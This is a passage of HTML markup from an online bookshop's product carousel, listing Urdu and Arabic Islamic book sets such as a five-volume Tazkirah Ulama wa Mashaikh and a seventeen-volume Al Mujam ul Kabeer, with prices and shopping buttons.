			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18710" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18710" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/for-size.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18639" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18639">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18639" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18639" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18639" data-product_sku="" aria-label="Add to cart: &ldquo;Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set تزکرہ علماء و مشائخ پاکستان و ہند Professor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set&lt;/br&gt; تزکرہ علماء و مشائخ پاکستان و ہند&lt;/br&gt; Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/tazkirah-ulama-wa-mashaikh-pakistan-wa-hind-5-vol-complete-set-%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%b9%d9%84%d9%85%d8%a7%d8%a1-%d9%88-%d9%85%d8%b4%d8%a7%d8%a6%d8%ae-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7/">Tazkirah Ulama wa Mashaikh Pakistan wa Hind 5 VOL complete set</br> تزکرہ علماء و مشائخ پاکستان و ہند</br> Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>18,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-20183 status-publish first instock product_cat-book-packages-bundle-offer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="20183">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/tazkarah-aba-mustafa-s-a-w%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%a3%d8%a8%d8%a7%d8%a1%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-20257" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-20257" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/5-3.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20183" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/tazkarah-aba-mustafa-s-a-w%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%a3%d8%a8%d8%a7%d8%a1%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20183">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20183" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20183" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20183" data-product_sku="" aria-label="Add to cart: &ldquo;Tazkarah Aba Mustafa (S.A.W)    (SET)  تزکرہ أباءمصطفی صلی اللہ علیہ وسلم&rdquo;" rel="nofollow" data-success_message="&ldquo;Tazkarah Aba Mustafa (S.A.W)    (SET)  تزکرہ أباءمصطفی صلی اللہ علیہ وسلم&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/tazkarah-aba-mustafa-s-a-w%d8%aa%d8%b2%da%a9%d8%b1%db%81-%d8%a3%d8%a8%d8%a7%d8%a1%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3/">Tazkarah Aba Mustafa (S.A.W)    (SET)  تزکرہ أباءمصطفی صلی اللہ علیہ وسلم</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,800.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-20139 status-publish last instock product_cat-book-packages-bundle-offer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="20139">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/al-shariya-lil-aajri%d8%a7%d9%84%d8%b4%d8%b1%db%8c%d8%b9%d8%a9-%d9%84%d9%84%d8%a7-%d8%ac%d8%b1%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25960" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25960" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/AL-SHARIYA.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20139" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/al-shariya-lil-aajri%d8%a7%d9%84%d8%b4%d8%b1%db%8c%d8%b9%d8%a9-%d9%84%d9%84%d8%a7-%d8%ac%d8%b1%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20139">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20139" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20139" data-product_sku="" aria-label="Add to cart: &ldquo;Al Shariya Lil Aajriالشریعة للا جری&rdquo;" rel="nofollow" data-success_message="&ldquo;Al Shariya Lil Aajri&lt;/br&gt;الشریعة للا جری&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/al-shariya-lil-aajri%d8%a7%d9%84%d8%b4%d8%b1%db%8c%d8%b9%d8%a9-%d9%84%d9%84%d8%a7-%d8%ac%d8%b1%db%8c/">Al Shariya Lil Aajri</br>الشریعة للا جری</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>12,000.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-20178 status-publish first instock product_cat-book-packages-bundle-offer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20178">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/seerat-aaima-arbah-yani-charon-amamon-ki-seerat%d8%b3%db%8c%d8%b1%d8%aa-%d8%a7%d9%b8%d9%85%db%81-%d8%a7%d8%b1%d8%a8%d8%b9%db%81-%db%8c%d8%b9%d9%86%db%8c-%da%86%d8%a7%d8%b1%d9%88%da%ba-%d8%a7%d9%85/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25151" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-25151" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/11-1-4.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20178" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/seerat-aaima-arbah-yani-charon-amamon-ki-seerat%d8%b3%db%8c%d8%b1%d8%aa-%d8%a7%d9%b8%d9%85%db%81-%d8%a7%d8%b1%d8%a8%d8%b9%db%81-%db%8c%d8%b9%d9%86%db%8c-%da%86%d8%a7%d8%b1%d9%88%da%ba-%d8%a7%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20178">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20178" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20178" data-product_sku="" aria-label="Add to cart: &ldquo;Seerat Aaima Arbah Yani Charon Amamon Ki Seeratسیرت اٸمہ اربعہ یعنی چاروں اماموی کی سیرت&rdquo;" rel="nofollow" data-success_message="&ldquo;Seerat Aaima Arbah Yani Charon Amamon Ki Seerat&lt;/br&gt;سیرت اٸمہ اربعہ یعنی چاروں اماموی کی سیرت&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/seerat-aaima-arbah-yani-charon-amamon-ki-seerat%d8%b3%db%8c%d8%b1%d8%aa-%d8%a7%d9%b8%d9%85%db%81-%d8%a7%d8%b1%d8%a8%d8%b9%db%81-%db%8c%d8%b9%d9%86%db%8c-%da%86%d8%a7%d8%b1%d9%88%da%ba-%d8%a7%d9%85/">Seerat Aaima Arbah Yani Charon Amamon Ki Seerat</br>سیرت اٸمہ اربعہ یعنی چاروں اماموی کی سیرت</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-20176 status-publish last instock product_cat-book-packages-bundle-offer has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="20176">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/amamon-ki-seerat-par-baara-alehda-alehda-kutub%d9%a1%d9%a2%d8%a7%d9%85%d8%a7%d9%85%d9%88%da%ba-%da%a9%db%8c-%d8%b3%db%8c%d8%b1%d8%aa-%d9%be%d8%b1-%d8%a8%d8%a7%d8%b1%db%81-%d8%b9%d9%84%db%8c%d8%ad/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-20243" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-430x430.jpeg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-150x150.jpeg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-700x700.jpeg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-300x300.jpeg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-768x768.jpeg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM.jpeg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-430x430.jpeg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-430x430.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-20243" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-430x430.jpeg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-150x150.jpeg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-700x700.jpeg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-300x300.jpeg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM-768x768.jpeg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/WhatsApp-Image-2021-08-10-at-1.21.22-PM.jpeg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20176" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/amamon-ki-seerat-par-baara-alehda-alehda-kutub%d9%a1%d9%a2%d8%a7%d9%85%d8%a7%d9%85%d9%88%da%ba-%da%a9%db%8c-%d8%b3%db%8c%d8%b1%d8%aa-%d9%be%d8%b1-%d8%a8%d8%a7%d8%b1%db%81-%d8%b9%d9%84%db%8c%d8%ad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20176">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20176" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20176" data-product_sku="" aria-label="Add to cart: &ldquo;Amamon Ki Seerat Par Baara Alehda Alehda Kutub١٢اماموں کی سیرت پر بارہ علیحدہ علیحدہ کتب&rdquo;" rel="nofollow" data-success_message="&ldquo;Amamon Ki Seerat Par Baara Alehda Alehda Kutub&lt;/br&gt;١٢اماموں کی سیرت پر بارہ علیحدہ علیحدہ کتب&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/amamon-ki-seerat-par-baara-alehda-alehda-kutub%d9%a1%d9%a2%d8%a7%d9%85%d8%a7%d9%85%d9%88%da%ba-%da%a9%db%8c-%d8%b3%db%8c%d8%b1%d8%aa-%d9%be%d8%b1-%d8%a8%d8%a7%d8%b1%db%81-%d8%b9%d9%84%db%8c%d8%ad/">Amamon Ki Seerat Par Baara Alehda Alehda Kutub</br>١٢اماموں کی سیرت پر بارہ علیحدہ علیحدہ کتب</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>7,200.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-20238 status-publish first instock product_cat-book-packages-bundle-offer has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20238">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/al-mujam-ul-kabeer17-vol-%d8%a7%d9%84%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%da%a9%d8%a8%db%8c%d8%b1-%d9%85%da%a9%d9%85%d9%84-%d8%b3%db%8c%d9%b9-17-%d8%ac%d9%84%d8%af%db%8c%da%ba/" class="product-image-link">
						<link rel="stylesheet" id="wd-woo-mod-product-labels-css" href="https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-product-labels-rect-css" href="https://progressivebooks.com.pk/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="product-labels labels-rectangular"><span class="onsale product-label">-40%</span></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23026" alt="المعجم الکبیر( مکمل سیٹ17جلدیں)" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں.jpg 700w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23026" alt="المعجم الکبیر( مکمل سیٹ17جلدیں)" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/المعجم-الکبیر-مکمل-سیٹ17جلدیں.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="20238" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/al-mujam-ul-kabeer17-vol-%d8%a7%d9%84%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%da%a9%d8%a8%db%8c%d8%b1-%d9%85%da%a9%d9%85%d9%84-%d8%b3%db%8c%d9%b9-17-%d8%ac%d9%84%d8%af%db%8c%da%ba/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20238">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="20238" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=20238" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20238" data-product_sku="" aria-label="Add to cart: &ldquo;AL MUJAM UL KABEER(17.vol  المعجم الکبیر مکمل سیٹ 17 جلدیں&rdquo;" rel="nofollow" data-success_message="&ldquo;AL MUJAM UL KABEER(17.vol&lt;/br&gt;  المعجم الکبیر مکمل سیٹ 17 جلدیں&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/al-mujam-ul-kabeer17-vol-%d8%a7%d9%84%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%da%a9%d8%a8%db%8c%d8%b1-%d9%85%da%a9%d9%85%d9%84-%d8%b3%db%8c%d9%b9-17-%d8%ac%d9%84%d8%af%db%8c%da%ba/">AL MUJAM UL KABEER(17.vol</br>  المعجم الکبیر مکمل سیٹ 17 جلدیں</a></h3>
			
